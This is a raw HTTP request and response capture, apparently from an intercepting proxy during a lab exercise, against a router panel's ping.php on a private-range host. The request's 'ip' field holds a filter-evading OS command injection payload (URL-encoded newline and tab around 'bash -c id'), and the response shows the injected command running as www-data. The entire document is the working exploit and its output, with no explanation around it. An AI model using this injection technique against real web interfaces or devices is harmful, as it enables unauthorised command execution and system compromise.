 Request
Clear − +
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.214.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.214.108
10 Connection: keep-alive
11 Referer: http://10.10.214.108/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=8.8.8.8%0Abash%09-c%09"id"%0A&submit=
Response
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Apr 2025 21:41:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 209
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
11
12 --- 8.8.8.8 ping statistics ---
13 4 packets transmitted, 0 received, 100% packet loss, time 3281ms
14
15 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 </pre>